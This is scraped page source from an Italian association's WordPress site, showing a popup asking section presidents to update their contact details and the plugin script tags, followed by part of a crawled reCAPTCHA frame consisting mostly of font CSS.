	data-popmake="{&quot;id&quot;:2056,&quot;slug&quot;:&quot;aggiornamento-dati-delle-sezioni&quot;,&quot;theme_id&quot;:1978,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2056" class="pum-container popmake theme-1978 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<p>Si pregano i Presidenti di Sezione di comunicare secondo le modalità indicate sul gruppo AEOP ITALIA NEW di Whatsapp eventuali variazioni e/o ulteriori informazioni di contatto relative alla propria Sezione. Grazie.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>
<link rel='stylesheet' id='kiwi_social_sharing-frontend-css' href='https://www.aeop.it/wp-content/plugins/kiwi-social-share/assets/css/frontend.min.css?ver=2.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aeop.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aeop.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/themes/weejay/layout/js/bootstrap/bootstrap.min.js?ver=3.3.6" id="illdy-bootstrap-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/themes/weejay/layout/js/owl-carousel/owl-carousel.min.js?ver=2.0.0" id="illdy-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/themes/weejay/layout/js/count-to/count-to.min.js?ver=6.8.3" id="illdy-count-to-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/themes/weejay/layout/js/visible/visible.min.js?ver=6.8.3" id="illdy-visible-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/themes/weejay/layout/js/parallax.min.js?ver=1.0.16" id="illdy-parallax-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/themes/weejay/layout/js/plugins.min.js?ver=1.0.16" id="illdy-plugins-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/themes/weejay/layout/js/scripts.min.js?ver=1.0.16" id="illdy-scripts-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.aeop.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.aeop.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.aeop.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1978","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":""};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.aeop.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2056":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1978","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":2056,"slug":"aggiornamento-dati-delle-sezioni"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.aeop.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1759352137&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf6VOcjAAAAAL6MM53s4QvIZ1Dc6FAvyJCBVZRY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf6VOcjAAAAAL6MM53s4QvIZ1Dc6FAvyJCBVZRY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/plugins/kiwi-social-share/assets/js/kiwi.min.js?ver=2.1.8" id="kiwi_social_sharing-kiwi-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/plugins/kiwi-social-share/assets/js/frontend.min.js?ver=2.1.8" id="kiwi_social_sharing-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6VOcjAAAAAL6MM53s4QvIZ1Dc6FAvyJCBVZRY&co=aHR0cHM6Ly93d3cuYWVvcC5pdDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wpgbcz90xo3q
body_size: 48273
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
